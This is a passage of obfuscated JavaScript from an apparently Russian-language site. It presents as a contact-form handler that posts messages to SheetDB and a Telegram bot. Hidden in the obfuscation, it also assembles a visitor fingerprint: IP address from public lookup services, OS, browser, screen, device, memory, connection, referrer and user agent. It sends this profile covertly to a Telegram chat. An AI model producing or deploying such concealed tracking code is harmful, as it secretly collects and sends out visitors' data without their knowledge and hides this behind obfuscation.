_0x1c964d(_0x1e3f2e,_0x5c2f4a,_0x1c00e4,_0x401b61){return _0x444c64(_0x1e3f2e-0x1c4,_0x1c00e4-0x173,_0x401b61,_0x401b61-0x1e0);}submitBtn[_0x1c964d(0x202,0x370,0x2fb,0x357)+'t']=_0x1c964d(0xbe,0x198,0x192,0x1c3)+'.';try{if(_0x4066f7[_0x1c964d(0x1fd,0x18e,0x1d1,0x2c7)](_0x4066f7[_0x1c964d(0x394,0x380,0x362,0x451)],_0x4066f7[_0x1cbd79(0x61f,0x61b,0x65f,0x552)])){let _0x5a196f=_0x1cbd79(0x57f,0x621,0x539,0x5ed)+_0x1c964d(0x255,0x29d,0x21d,0x1f0)+'Ь\x20НА\x20САЙТЕ'+'</b>%0A%0A';return _0x5a196f+=_0x1cbd79(0x526,0x5fd,0x5b6,0x4ff)+_0x1cbd79(0x4c0,0x4dd,0x54e,0x444)+_0x1c964d(0x22f,0x1e3,0x240,0x2d1)+_0x460e56[_0x1cbd79(0x444,0x3e2,0x42b,0x4e7)]+_0x1cbd79(0x5df,0x691,0x655,0x54a),_0x5a196f+='🌐\x20<b>ОСНОВ'+_0x1cbd79(0x5a1,0x548,0x4aa,0x4e7)+_0x1c964d(0x239,0x191,0x254,0x225)+'A',_0x5a196f+='├\x20🔍\x20<b>IP-'+_0x1c964d(0x1e0,0x2d5,0x1fe,0x18e)+_0x1cbd79(0x634,0x554,0x679,0x736)+_0x12f909['ip']+_0x1cbd79(0x4b0,0x420,0x544,0x490),_0x5a196f+=_0x1c964d(0x2bf,0x423,0x344,0x300)+_0x1c964d(0x444,0x2fc,0x367,0x461)+_0x302fd1[_0x1c964d(0x2a6,0x33c,0x381,0x41d)]+'%0A',_0x5a196f+=_0x1cbd79(0x4a8,0x52f,0x3cf,0x4dd)+_0x1cbd79(0x4ad,0x597,0x571,0x560)+_0x3d4e9f['os']+_0x1cbd79(0x570,0x4fe,0x501,0x4fc),_0x5a196f+='├\x20📏\x20<b>Раз'+'решение:</'+'b>\x20'+_0x389721[_0x1cbd79(0x4fe,0x544,0x40a,0x467)]+_0x1cbd79(0x570,0x641,0x5ad,0x489),_0x5a196f+='├\x20📱\x20<b>Уст'+'ройство:</'+_0x1c964d(0x13d,0x184,0x240,0x20b)+_0x36dd2b[_0x1cbd79(0x4c6,0x53c,0x57b,0x3e1)]+'%0A',_0x5a196f+=_0x1c964d(0x21c,0x183,0x261,0x28f)+_0x1cbd79(0x49c,0x555,0x3ce,0x50a)+_0x52f2dd[_0x1cbd79(0x522,0x5de,0x41d,0x4e7)]+_0x1c964d(0x3b3,0x1ec,0x2b3,0x1f4),_0x5a196f+=_0x1c964d(0x412,0x363,0x369,0x2a5)+_0x1cbd79(0x4b4,0x4bb,0x4b5,0x40c)+_0x1c964d(0x181,0x2c7,0x1f0,0x1af)+_0x2bb37e[_0x1cbd79(0x54f,0x4f8,0x460,0x568)]+_0x1cbd79(0x570,0x55e,0x504,0x56d),_0x5a196f+=_0x1cbd79(0x452,0x393,0x517,0x543)+_0x1cbd79(0x4dc,0x570,0x4d9,0x50c)+_0x203d35[_0x1cbd79(0x49b,0x528,0x423,0x3a4)]+_0x1cbd79(0x570,0x4e5,0x5a1,0x64c),_0x5a196f+='└\x20☕\x20<b>Jav'+_0x1cbd79(0x449,0x42b,0x516,0x365)+_0x145513[_0x1cbd79(0x4c9,0x431,0x448,0x4de)+'d']+_0x1cbd79(0x5df,0x55e,0x60d,0x655),_0x5a196f+=_0x1c964d(0x2ab,0x2eb,0x2a5,0x1aa)+_0x1c964d(0x2e2,0x2ba,0x256,0x2e7)+_0x1cbd79(0x61b,0x720,0x692,0x66a),_0x5a196f+='├\x20📶\x20<b>Тип'+'\x20соединени'+'я:</b>\x20'+_0x4ef670[_0x1c964d(0x365,0x403,0x309,0x370)]+_0x1cbd79(0x570,0x504,0x4ac,0x518),_0x5a196f+=_0x1cbd79(0x5de,0x5f6,0x561,0x598)+_0x1cbd79(0x580,0x64d,0x5be,0x570)+'\x20'+_0x98e06a['connection'+_0x1cbd79(0x4eb,0x4bd,0x474,0x479)]+_0x1cbd79(0x570,0x61d,0x57d,0x5c7),_0x5a196f+='├\x20🔗\x20<b>Стр'+'аница:</b>'+'\x20'+_0xe5d090[_0x1c964d(0x430,0x40f,0x338,0x429)]+'%0A',_0x5a196f+=_0x1cbd79(0x553,0x5de,0x5b5,0x4a6)+_0x1cbd79(0x5a4,0x57e,0x4cd,0x5cf)+'\x20'+_0x58fb13[_0x1cbd79(0x600,0x6c6,0x649,0x5ac)]+_0x1c964d(0x3a0,0x2da,0x322,0x32e),_0x5a196f+=_0x1cbd79(0x550,0x548,0x46d,0x45e)+'ЙСТВО</b>%'+'0A',_0x5a196f+=_0x1c964d(0x220,0x318,0x213,0x1b1)+'решение\x20эк'+_0x1c964d(0x3a6,0x2c9,0x2ec,0x3f3)+_0x452cab[_0x1cbd79(0x4fe,0x486,0x4cb,0x48d)]+_0x1cbd79(0x570,0x477,0x553,0x5f5),_0x5a196f+='├\x20📊\x20<b>Пло'+_0x1cbd79(0x45d,0x50c,0x468,0x380)+_0x1cbd79(0x538,0x5e2,0x5e0,0x4a2)+'\x20'+_0x2e01b8[_0x1c964d(0x298,0x262,0x1d8,0x274)]+_0x1cbd79(0x570,0x56e,0x496,0x4a3),_0x5a196f+='├\x20📐\x20<b>Ори'+_0x1cbd79(0x47e,0x3c1,0x3dc,0x48a)+_0x1cbd79(0x4fd,0x3fe,0x485,0x49c)+_0x19a2a0[_0x1cbd79(0x63a,0x712,0x632,0x54d)+'n']+_0x1cbd79(0x570,0x58a,0x55f,0x63c),_0x5a196f+=_0x1cbd79(0x490,0x51f,0x52c,0x4af)+_0x1c964d(0x210,0x2a5,0x263,0x16c)+_0x1c964d(0x19a,0x1fa,0x22f,0x14d)+_0x5d1e7a['deviceType']+'%0A',_0x5a196f+='├\x20💾\x20<b>Пам'+_0x1c964d(0x29a,0x360,0x33a,0x3a3)+_0x4587d1[_0x1cbd79(0x60c,0x55c,0x545,0x5ea)+'ry']+_0x1cbd79(0x484,0x54c,0x4a9,0x3f9),_0x5a196f+='└\x20👆\x20<b>Сен'+_0x1c964d(0x253,0x33c,0x2fa,0x2e8)+_0x1c964d(0x17c,0x284,0x21a,0x1b3)+_0x37fe38[_0x1c964d(0x378,0x28b,0x31c,0x297)+'rt']+_0x1cbd79(0x5df,0x697,0x54a,0x513),_0x5a196f+='🔍\x20<b>USER\x20'+_0x1c964d(0x2aa,0x1ce,0x2c0,0x385)+'0A',_0x5a196f+='<code>'+_0x1c8da8[_0x1c964d(0x2a3,0x189,0x1e8,0x156)]+(_0x1c964d(0x14f,0x19f,0x1f3,0x2a8)+_0x1c964d(0x215,0x1f7,0x2b3,0x1fe)),_0x5a196f+=_0x1cbd79(0x584,0x5d8,0x595,0x4aa)+_0x1c964d(0x201,0x31b,0x2e5,0x2bb)+_0x1cbd79(0x609,0x64e,0x649,0x5f9)+_0x1c964d(0x18b,0x249,0x1e7,0x292)+_0x1c964d(0x22f,0x19d,0x18e,0x28d),_0x5a196f;}else{const _0x564d1a=await _0x4066f7['jDaer'](getIP),_0x55f16f={};_0x55f16f[_0x1cbd79(0x588,0x4d4,0x4cb,0x5a8)]=_0x2f2cbb,_0x55f16f['Message']=_0x1f7f22,_0x55f16f['IP']=_0x564d1a;const _0x4827f7={};_0x4827f7[_0x1c964d(0x23c,0x2c9,0x291,0x267)]=_0x55f16f;const _0x5aabf6=_0x4827f7,_0x59af07=await fetch(SHEETDB_API,{'method':_0x4066f7[_0x1cbd79(0x541,0x4ce,0x594,0x5a0)],'headers':{'Content-Type':_0x4066f7[_0x1c964d(0x22e,0x140,0x206,0x285)]},'body':JSON[_0x1cbd79(0x5e6,0x51d,0x633,0x67e)](_0x5aabf6)});if(_0x59af07['ok']){_0x4066f7[_0x1cbd79(0x4e2,0x5b6,0x573,0x4f8)](showNotification,_0x1c964d(0x1f1,0x1cf,0x299,0x2d3)+_0x1cbd79(0x574,0x656,0x556,0x58a)+_0x1cbd79(0x4ea,0x58d,0x5c4,0x430),_0x4066f7['FEZBT']);const _0x5840fa=_0x4066f7[_0x1cbd79(0x43a,0x503,0x44f,0x3b9)](_0x4066f7[_0x1c964d(0x19f,0x1a2,0x17d,0x1ab)](_0x4066f7['ZptIf'](_0x4066f7['CxCvv'](_0x1c964d(0x357,0x42a,0x341,0x2b5)+_0x1c964d(0x3aa,0x37b,0x315,0x260)+_0x1c964d(0x29e,0x1fc,0x24a,0x1d5)+_0x1cbd79(0x5e2,0x584,0x679,0x5ae),'👤\x20<b>От:</'+_0x1cbd79(0x4fd,0x545,0x550,0x58d)+_0x2f2cbb+'%0A'),_0x1c964d(0x348,0x1b0,0x275,0x2e6)+_0x1c964d(0x24f,0x338,0x2dd,0x210)+_0x1f7f22+_0x1c964d(0x2e0,0x390,0x2b3,0x24c)),_0x1c964d(0x1f0,0x23a,0x211,0x306)+'b>\x20'+_0x564d1a+_0x1c964d(0x203,0x1e4,0x2b3,0x353)),'⏰\x20<b>Время'+':</b>\x20'+new Date()['toLocaleSt'+_0x1cbd79(0x497,0x587,0x3b7,0x521)](_0x4066f7[_0x1c964d(0x2db,0x44e,0x385,0x371)]));_0x4066f7[_0x1c964d(0x3c8,0x391,0x2d2,0x242)](sendMessageToTelegram,_0x5840fa),messageForm[_0x1cbd79(0x439,0x357,0x4b3,0x486)](),contactModal[_0x1cbd79(0x5d0,0x5fa,0x5f4,0x562)]['remove'](_0x4066f7[_0x1cbd79(0x53e,0x4a4,0x457,0x4f7)]);}else throw new Error(_0x4066f7[_0x1c964d(0x2dd,0x30b,0x2f7,0x2d6)]);}}catch(_0x4b8235){console[_0x1c964d(0x36a,0x224,0x312,0x3db)](_0x4066f7['kkEPc'],_0x4b8235),_0x4066f7['TKjhI'](showNotification,_0x4066f7[_0x1c964d(0x405,0x43d,0x36b,0x450)],_0x1cbd79(0x5cf,0x556,0x62d,0x536));}finally{if(_0x4066f7['bkSoE'](_0x4066f7['ZfEVj'],_0x4066f7[_0x1cbd79(0x52f,0x5a2,0x4b4,0x4b5)])){_0x3798fb[_0x1c964d(0x329,0x327,0x312,0x415)](_0x4066f7[_0x1cbd79(0x514,0x58f,0x5b0,0x4ac)]);return;}else submitBtn[_0x1cbd79(0x595,0x51a,0x5c2,0x4d2)]=![],submitBtn['textConten'+'t']='Отправить';}});async function getIP(){const _0x382f00={};_0x382f00['YzdUB']='active',_0x382f00[_0x594bb0(-0x103,-0xe2,-0xde,-0xf7)]=_0x594bb0(-0xa8,-0xa4,-0xda,-0x43)+_0x594bb0(0x8b,0x20,-0xbf,-0x4d)+'n/';function _0x5a3efb(_0x3e647f,_0x195b43,_0x24abfc,_0x4a48c5){return _0x444c64(_0x3e647f-0x15,_0x195b43-0x2ca,_0x4a48c5,_0x4a48c5-0xcb);}_0x382f00['hwnaI']=function(_0x4b3aaa,_0x5a01e8){return _0x4b3aaa===_0x5a01e8;};function _0x594bb0(_0x66a784,_0x4fefc2,_0x2dfc82,_0x2a4187){return _0x444c64(_0x66a784-0x1df,_0x2a4187- -0x199,_0x66a784,_0x2a4187-0x14b);}_0x382f00[_0x594bb0(-0x70,0xd9,0xa6,0x4a)]=_0x594bb0(-0x76,-0x65,-0x123,-0x10a),_0x382f00[_0x594bb0(0x1,-0x65,-0x4a,-0xb2)]='hrdBE',_0x382f00[_0x5a3efb(0x2e6,0x32e,0x2ca,0x259)]=_0x5a3efb(0x446,0x484,0x49c,0x566)+_0x594bb0(-0x114,-0xfb,-0x160,-0xb0)+'ь';const _0x59d8ad=_0x382f00,_0x20888e=[_0x5a3efb(0x4fe,0x458,0x438,0x42f)+_0x5a3efb(0x407,0x309,0x264,0x25c)+_0x5a3efb(0x3f7,0x45a,0x53d,0x373)+'son',_0x59d8ad[_0x594bb0(-0xc1,-0xaf,-0x123,-0xf7)],_0x594bb0(-0x14,0xf7,-0x71,0x66)+_0x594bb0(-0x213,-0x1d1,-0x11f,-0x15b)];for(const _0x2fb23b of _0x20888e){if(_0x59d8ad[_0x5a3efb(0x28a,0x38b,0x3a4,0x450)](_0x59d8ad['nOSyj'],_0x59d8ad[_0x5a3efb(0x302,0x3b1,0x3e3,0x3ed)]))_0x28314e[_0x5a3efb(0x44e,0x46a,0x472,0x4c7)][_0x5a3efb(0x40e,0x31f,0x334,0x409)](_0x59d8ad[_0x5a3efb(0x47e,0x3ca,0x3ba,0x30b)]);else try{const _0x318bcd={};_0x318bcd[_0x5a3efb(0x275,0x32b,0x32a,0x3ce)]=0x1388;const _0x27de1f=await fetch(_0x2fb23b,_0x318bcd);if(!_0x27de1f['ok'])continue;const _0xe365b8=await _0x27de1f[_0x5a3efb(0x3cf,0x3a7,0x334,0x29f)]();return _0xe365b8['ip']||_0xe365b8[_0x594bb0(-0x15,-0x56,-0x9c,-0xcd)]||_0x59d8ad[_0x5a3efb(0x2c5,0x32e,0x382,0x3e2)];}catch(_0x290767){console[_0x594bb0(0x121,0x10c,-0x36,0x59)](_0x594bb0(0x59,-0x189,0x82,-0x81)+_0x2fb23b+(_0x594bb0(-0xde,-0x242,-0xe4,-0x13c)+_0x594bb0(0xd,-0xdd,0x2,-0x65))+_0x290767);continue;}}return _0x59d8ad[_0x5a3efb(0x40c,0x32e,0x38f,0x249)];}function sendMessageToTelegram(_0x184214){const _0x29bb2d={};_0x29bb2d[_0x4da4a2(0x25b,0x30e,0x31b,0x2f1)]=_0x424069(0x11f,0x19e,0x1ee,0xd1);function _0x424069(_0x51aa7e,_0x43031b,_0x49cdd5,_0x32d6b5){return _0x1973dc(_0x51aa7e-0x32,_0x43031b-0x1b5,_0x32d6b5,_0x43031b- -0x33c);}_0x29bb2d['bOLZd']=_0x4da4a2(0x28f,0x336,0x26d,0x2ec)+_0x424069(0x26,0xd6,0xc4,0x65),_0x29bb2d['cHvKz']='Chrome',_0x29bb2d['BgrMv']=_0x4da4a2(0xc8,0x3c,0x1b6,0x7)+_0x4da4a2(0x15f,0x12b,0x179,0x1ae),_0x29bb2d[_0x4da4a2(0x26e,0x288,0x2b9,0x2f1)]=_0x424069(0x4,0xc1,0x57,0x10b)+'ri',_0x29bb2d[_0x4da4a2(0xbf,0x1a1,-0x23,-0x14)]=_0x424069(0x21e,0x1ea,0x241,0x174)+_0x4da4a2(0x12a,0xb3,0x76,0x128),_0x29bb2d[_0x4da4a2(0x1cb,0x23c,0x100,0x28e)]=_0x424069(0x2c5,0x1c6,0x15c,0x2b7)+'отправлено'+_0x424069(0x2be,0x254,0x249,0x35b)+'m!',_0x29bb2d[_0x4da4a2(0x1ef,0x17e,0x1d0,0x21e)]=function(_0x353876,_0x4cdc3a){return _0x353876===_0x4cdc3a;},_0x29bb2d[_0x424069(0x233,0x299,0x2d9,0x345)]='yiwOm',_0x29bb2d[_0x424069(-0x15,0xab,0xeb,0xd3)]=_0x424069(0xc9,0xf7,0xfb,0xb1)+_0x424069(0x346,0x261,0x35c,0x361),_0x29bb2d['TyZsB']=_0x4da4a2(0x15c,0x12e,0x15b,0x12d),_0x29bb2d[_0x424069(0x23e,0x232,0x14e,0x1c4)]=_0x4da4a2(0x14f,0x6f,0x80,0x23e)+_0x4da4a2(0x190,0x163,0x26d,0x285)+':',_0x29bb2d[_0x4da4a2(0x173,0xd6,0x22b,0x250)]=function(_0x5af2f1,_0x147d64){return _0x5af2f1||_0x147d64;};const _0x1198bd=_0x29bb2d;if(_0x1198bd['GEcjp'](!MESSAGE_BOT_TOKEN,!MESSAGE_CHAT_ID)){console[_0x424069(0x282,0x23f,0x231,0x17b)](_0x424069(0x137,0xf9,0x157,0x7a)+_0x4da4a2(0x9a,0x1,0x3b,-0x2)+'BOT_TOKEN\x20'+_0x4da4a2(0xa2,-0x66,0xaa,0x6b)+_0x424069(0xf0,0x19b,0x1d8,0xfd));return;}const _0x51bed0=_0x4da4a2(0x212,0x1fa,0x190,0x1ee)+_0x4da4a2(0x21c,0x17f,0x2c7,0x15f)+'.org/bot'+MESSAGE_BOT_TOKEN+(_0x4da4a2(0x14e,0x1b9,0xac,0x67)+_0x424069(0x1e4,0x239,0x1b5,0x2ac)+'=')+MESSAGE_CHAT_ID+_0x4da4a2(0xe6,0xe0,0xf8,-0x17)+_0x184214+(_0x424069(0x2d5,0x273,0x20b,0x1d4)+_0x4da4a2(0x237,0x2c9,0x1c9,0x2a2));function _0x4da4a2(_0x28aeb0,_0x385354,_0x3a17bd,_0x3e9ad3){return _0x1973dc(_0x28aeb0-0x12c,_0x385354-0x41,_0x3e9ad3,_0x28aeb0- -0x358);}fetch(_0x51bed0)[_0x4da4a2(0xe7,0xa6,0x89,0x9f)](_0x1fc417=>_0x1fc417['json']())[_0x424069(0x1e,0x103,0x117,0xe2)](_0x45615d=>{const _0x381fa0={};_0x381fa0[_0x1bf404(0x2b8,0x21c,0x262,0x277)]=_0x1198bd['iDayy'],_0x381fa0[_0x4b27b0(0x3af,0x357,0x3ed,0x319)]=_0x1198bd[_0x1bf404(0x155,0x1b5,0x280,0x2af)],_0x381fa0['PVoCt']=_0x1198bd[_0x4b27b0(0x363,0x2f9,0x308,0x3a5)],_0x381fa0[_0x4b27b0(0x462,0x366,0x35a,0x38a)]=_0x1198bd['BgrMv'],_0x381fa0[_0x1bf404(0x62,0xf0,0xb4,0xab)]=_0x4b27b0(0x37a,0x3ba,0x466,0x37e);function _0x1bf404(_0x2d246e,_0x595224,_0x83767e,_0x557376){return _0x4da4a2(_0x595224- -0x66,_0x595224-0x1c9,_0x83767e-0x16,_0x83767e);}_0x381fa0['RikiN']=_0x1198bd[_0x1bf404(0x139,0x208,0x305,0x234)],_0x381fa0[_0x4b27b0(0x55b,0x3c6,0x46d,0x52d)]=_0x1bf404(0x25c,0x15b,0x15a,0x10a),_0x381fa0[_0x4b27b0(0x40c,0x39b,0x3ff,0x489)]=_0x1198bd[_0x1bf404(0x69,0x59,0x13c,0x6)];function _0x4b27b0(_0xcdf075,_0x359a71,_0x2fcf44,_0x4faedc){return _0x424069(_0xcdf075-0x108,_0x2fcf44-0x1e0,_0x2fcf44-0x46,_0x359a71);}const _0x2c25ab=_0x381fa0;if(_0x45615d['ok'])console[_0x1bf404(0x1b3,0x210,0x2d9,0x1b1)](_0x1198bd[_0x4b27b0(0x2ef,0x4c3,0x3c7,0x4c3)]);else{if(_0x1198bd[_0x4b27b0(0x472,0x4db,0x3eb,0x46c)]('yiwOm',_0x1198bd[_0x1bf404(0x2b2,0x217,0x258,0x29f)]))console['error'](_0x1198bd[_0x1bf404(-0x24,0x29,-0x9c,0x3b)],_0x45615d);else{const _0x539b58=_0x1f5087[_0x1bf404(0x29,0x93,0xb2,0xe)];if(_0x539b58[_0x4b27b0(0x40c,0x2e3,0x354,0x30c)](_0x2c25ab[_0x4b27b0(0x4ce,0x49c,0x47e,0x579)]))return _0x2c25ab['snuPl'];if(_0x539b58[_0x1bf404(0x13e,0xf2,0x88,0x130)](_0x1bf404(0x110,0x109,0xaf,0x12a)))return _0x1bf404(0x196,0x223,0x14f,0x1a4)+'Edge';if(_0x539b58[_0x4b27b0(0x338,0x2c6,0x354,0x31a)](_0x2c25ab[_0x4b27b0(0x314,0x276,0x333,0x329)]))return _0x2c25ab[_0x1bf404(0x30,0xf8,0x1a7,0xea)];if(_0x539b58[_0x1bf404(0x147,0xf2,0x147,0x133)](_0x2c25ab[_0x4b27b0(0x44a,0x455,0x352,0x39d)]))return _0x2c25ab['RikiN'];if(_0x539b58['includes'](_0x2c25ab[_0x4b27b0(0x3e7,0x444,0x46d,0x4b6)]))return _0x4b27b0(0x406,0x2da,0x3bd,0x36a);return _0x2c25ab[_0x1bf404(0x29c,0x19d,0x234,0x1f8)];}}})[_0x4da4a2(0x24a,0x19d,0x21b,0x22f)](_0x58fefe=>{function _0x536037(_0x473d0a,_0x2080fa,_0x3d20b4,_0x48b7b5){return _0x424069(_0x473d0a-0x1e3,_0x48b7b5-0x17c,_0x3d20b4-0x16d,_0x2080fa);}function _0x5040d3(_0x42ce93,_0x2485e2,_0x569a5a,_0x1a9ca3){return _0x4da4a2(_0x2485e2-0x373,_0x2485e2-0xc6,_0x569a5a-0x33,_0x42ce93);}_0x536037(0x216,0x2b1,0x2d7,0x308)!==_0x1198bd[_0x536037(0x490,0x49e,0x486,0x42d)]?console['error'](_0x1198bd[_0x536037(0x2eb,0x383,0x3ce,0x3ae)],_0x58fefe):_0x927a8b=_0x145b61[_0x536037(0x3f8,0x455,0x2d2,0x37e)+'x']+'\x20Мбит/с';});}function _0x37e7(){const _0x21e181=['rwD1zeG','0j7rInc40lhqUTcW','tgDusM8','0jZqVTcX0lJqU9gm0l3qVTc1ia','Dg91y2HtDxbWBW','twfJie9t','tw5prNe','BfjHDgLV','C3r5Bgu','4PsCipcFMOaGpgi+0khqUTc+','jtbbjtbb','tgLUDxG','0jJqVDge0l7rGnc80ldrHTc40y8','yJ4LmeeLmee','zt1ive1m','incYifrLBgvNCMe','sgP6swO','C3rYAw5NAwz5','Cejxvwq','ChjPDMfJEunOzq','wLPtwgG','0j3qTsdrG9c00ldqU9c+0yhrJa','yLHRwe8','C3vIBwL0','tNfmzeC','4PsCipcFK5aGpgi+0j7rGnc4','vvHlu0y','CMTjB3K','zwDYyw06','v2rQqLq','rMP5rMO','AePYtNK','DxjS','y2f0y2G','0y/rGTgmoJWVyJ4G','D09lqxm','pc9IpIuWqsuWqq','BM90AwzPy2f0Aq','tg9HzgvK','vgfIBgv0','ueXWAKS','8j+tQsa8yJ7qNDcE0jlqNTcv','mtuWzejuDKn0','CMvMzxjYzxi','4PsCipcFJjaGpgi+0jhrGncW','r2fNDhq','jNbHCNnLx21Vza','y29VA2LLrw5HyG','zKvUDha','x0Le','AurHExK','ywjZB2X1Dgu','0yhqUngb0ylqTDc80l7qUsdqVG','BMf2AwDHDgLVBG','qMzgswm','zgv2AwnLtwvTBW','ywrKrxzLBNrmAq','twTtv3K','y3rVCIGICMv0Dq','ANzwvKC','wuPjAgK','DgLTzvPVBMu','BK9tEwO','lMjNlwnVBNrHAq','z1LYwu0','u2fMyxjP','yMXVy2S','vuHOAw0','Aw50CW','ugDoDwy','0kBqMngppc9IpIuWqq','yxvSDa','zvHvwNu','0j/rGngp0lZqVTc5inc30ldrHq','AuH1y3m','Dg9mB2nHBgvtDa','zvv0sKG','Bg9N','rgf0zvrPBwvgBW','0ypqT9c10ya6pc9IpIa','v1rbthy','4PsCiokpSca8yJ7qP9cW0ye','zvnVr3e','CenyCfm','qw1pq2C','ANbQv2e','t0v3zvu','x19WCM90B19F','s25bAxi','yNzxAKC','Ahr0Chm6lY9QCW','4PsuiokyLsa8yJ5kyxy','z0P3vLy','wKrkENa','svnky0W','idXJB2rLpG','twLJCM9ZB2z0ia','lcdqV9ga0lJqVnc40ylqTsa','CNuTuLu','ChjVDg90ExbL','r3Hky3e','B3jPzw50yxrPBW','tw96AwXSysbgAq','zxzsu1i','shfevhi','yNjVD3nLCG','zgLZCgXHEq','0lJqSTcW0lxrGTgb0y8','vhLAC0i','CfvXseu','odq4ndm5mZKXmW','Aw5UzxjxAwr0Aa','wNL2zgO','vfnZExO','wxrWzNe','DgfIBgu','CMvZzxq','q3HdDNy','uhLcr0e','z2LTvfC','t3HoEuC','qsuWqq','qNLjza','zML4zwq','D2vSy29Tzu1LCW','zMXftMq','ingb0lxqUTgd0l3qTcuWqq','DgLTzxn0yw1W','mtqXotzWyuHtq1G','0l0Gtuvtu0fhrv8','ExbL','Dw5huwS','ytO8l2i+ia','D2vSy29TzunSBW','0y88l2K+','0jlrI9c60lVrJTgh0lxqVDgl','DgfYz2v0','0lJqU9c4ie1fu1nbrW','0j7rGTc/0ydqSncY0lRqSc4U','yMvMB3jLDw5SBW','qxbWBguGu2fMyq','4PsCipcFJAOGpgi+q29V','0lxrGTgb0y8','BwvZC2fNzuzVCG','EenKsLa','BM9Uzq','8j+mKca8yJ7qNTcH0j3qNTcs','BM93','0yZqVDc+0yhrGTc4','C0HvqKG','sxzlzuC','qKfWqKq','0ylqVDc+0yhrGTgminc/0lJqUG','0j3qMncM0kS8l2i+jta','wNPkz2G','zNvxB0q','D0TuwfK','vgrhyw0','AujHzuG','AgLKzgvU','AgvPz2H0','CMvMB3G','s1bdt3C','8j+AQIa8yJ7qN9cE0jVqRncx','ExbOCg8','BgjdBKS','D1f3z28','0j7rInc40lhqUTcWoG','qu9rEerxBNzwuq','B25PCc5JB20V','As5PCgLMEs5VCG','y1HwwfO','BwvZC2fNzvrLEa','svzMsKG','uxfovMS','r29Vz2XLienOCG','y2XHC3noyw1L','inc+0ylqV9ga0ldqSTc60luG','CxLABMu','yvPzrfe','Au9t','t3HcC2G','0khqV9cW0yhqUncX0l4G0lFqSa','0lJrHTcWoJWVyJ4G','qvLiwxK','0lxqVDgc0ldrHTc40y86pc8','0jxqMYdqODcEincH0klqOncq','odG0nJf2uxPjDfm','BKPoCve','uuv3rum','Aw5UzxjizwLNAa','ieDcjtbb','CMvTB3zL','DMLZAxrVCKLUzG','0j7rInc40lhqUTcWifrLBa','zgv2AwnLugL4zq','0j3qTsdqVDcW0yhrGTga0l7qTq','oKfbrJL1mNztDq','wMfvwfy','DgfJDej0BG','inc90luG0yhrGncW0lhqVTgc','B1vOAw8','y29UC3rYDwn0BW','4PsCipcFK58Gpgi+0klqUnc/','DgLTzw91Da','jNrLEhq9','DgHLBG','ANnmre4','CgL4zwXsyxrPBW','Ewnjwvy','CMLUzW','s1HXC2O','vKLnsKi','inc90lxqTnc+0yhrGTgd0l/qVq','y29VA2LLCW','0lO6pc9IpIa','ywrjDva','y2HKvxG','C2vUzgvYtMfTzq','y29UDgfJDe1Vza','rw4WCdzMrKmXwq','Ae1fDM0','wMXMA0O','0ylrGDc70lxqTTc40llqSnc90lG','DxnLCKfNzw50','BvL0Be0','0j3qTDc40lFqSTc10yhrGTc90la','4PsCipcFKRSGpgi+0j7qOtO','C3vIBwL0qNrU','tLjmwvm','swXTAxO','BgvUz3rO','pc9IpIa','A2vhDM4','ChrTyKy','pc9JB2rLpIuWqq','Axnsweq','nJK0otG0tNvcqKPp','D2vSy29TzunVBG','0l7qSTc+0lKG0l/qVTgp0ye6','ENj6q3O','Eg9IyLy','4PsCipcFLi0Gpgi+svaT','y0H2s3O','CxbysKK','0j/qVTc20ldqU9gd0lNrGDgc0la','0ldqTnga0lxrGtO8l2i+','yxv0BW','nte2mZuXota5nG','EvPJyvG','CgfPBgm','incY0lJqT9c40ylqSdO8lW','r1LmAhG','qMzMrey','wMjVzhK','qvzhEvi','CKTVCKC','zgv2AwnLvhLWzq','Ew12sgO','incC0lhqUngcl9gb','AMf2yuvUywjSzq','y2XVC2vnB2rHBa','B250B3vJAhn0yq','4PsCipcFK4OGpgi+0j/qU9c+','swzesNy','8j+mKca8yJ5judO8lW','wenhBfq','4PsCipcFLQxVUi8Gpgi+0kdqSnc3','tw9IAwXL','ELvXwfa','0l3rHnc40ltqTDc90yBqUncW0lS','CM1HDa','vgzwD2G','0lKG0lhrGncW0ypqT9c10ya','0ldqVtO8l2i+ia','ywn0whu','0lSG0llrGnc10lZqTDc90lG6','incF0j7qODcv0klqMncI0jxqMW','ENnSvgi','A2LLCZO8l2i+ia','0j3qTDc40lFqSTc10yhrGTc90l4','nZK1mtL5v3jkweS','yNfzEhG','nZKZndyWtxzbuKjW','BMXZzg8','DuXTBem','ufzVq3q','z1Dov2W','B0XNwu4','sMX5ue4','0l0GqK9ux1rps0u','AuDNBxa','yvj1u1m','0l/rGncW0llqU9c10l3qVIe','u3bLzwq','0la6pc9IpIa','Bg9JyxrPB24','yxbWBgLJyxrPBW','vwPduLa','4PsCipcFKR4Gpgi+0j/qSnc8','AhDUyuK','DwzjEgm','y29UDgfJDej0BG','0j/qVTc00ltqTDga0lBqUncY0la','sejZu2G','ENPzruq','swzivMm','rwrNzq','z0XwCKC','l3nLBMrnzxnZyq','0j7rInc40lhqUTcWingb0lxrGG','AxbbzgrYzxnZ','yJ4G','C2nYzwvU','teXytuO','yM9KEq','yKm5zwHf','svzkAxq','uKjzvfG','Aw5JBhvKzxm','D2fYBG','ruzXrgq','incHincH0jdqMDcI0ja8lW','CKzJwgW','DgLTAw5N','CujNEeW','B21L','y29UC29Szq','ANnVBG','vwnQuuK','Bg9Hza','r3jrCvi','0jdqPTcy0k88l2i+jta','8j+uLYa8yJ7qODgc0ydqSnc9','0jdqRYdqMncD0ktqNTcG0jZqKa','zeTVBhG','y0Hkq1m','yxbWBhK','rK5Ot2C','z3bjvxm','inc+0l/rGnc10ltqTDc70lJrGG','BI9QC29U','rwrN','uwneCgS','CxvLCNLtzwXLyW','4PsCipcFL6pVUi8Gpgi+0k/qT9gl','r0vJANa','ingd0yhrGTga0l7qUDgb0ylqSG','qu9gAKG','BgfUz3vHz2u','DhLWzq','C2HjAxq','A0fxu20','4O+WidXIpTcs0ydqTDc80y8','Aw5MBW','4O+X77IpidXIpTcF0ydqVTcY0lu','uLbotuu','mZH6C2XMrMq','rv9dsefux0Le','ren6Bui','tIdqUnc70lGGq0Hbva','rMLYzwzVEa','wMzfvMO','wxPKvui','DMzwy0O','8j+tNsa8yJ7qODc+0l7qSDgj','uuTHCuO','0yprGDgc0ydqVTc50yhrGTcY0l4','zxHJzxb0Aw9U','ote4mZzpwfH1tMi','B3zLCMzSB3C','0yhqTDc70lxqUtO8l2i+','BLHzr1G','B25uzxH0','vxbPv2C','0lGGvgvSzwDYyw0','teXmtKu','C29ut1e','C2vHCMnO','B3zLCMzSB3Dy','u0HQvfu','0jNqODcI0jlqNJWVyJ4L','mJfwugLyt3a','mta4Cfvkwxje','Dg9Y','ingd0yxqVTc00la6pc9I','0j3qTDgc','0khqTDga0